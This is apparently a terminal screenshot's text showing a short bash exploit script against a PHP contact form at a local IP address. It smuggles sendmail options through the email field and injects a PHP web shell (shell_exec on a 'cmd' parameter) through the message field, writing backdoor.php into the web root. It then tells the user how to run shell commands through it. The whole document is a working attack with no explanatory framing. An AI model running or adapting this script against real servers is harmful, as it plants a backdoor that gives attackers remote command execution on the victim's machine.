 Shell No.1
File Actions Edit View Help
#!/bin/bash
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi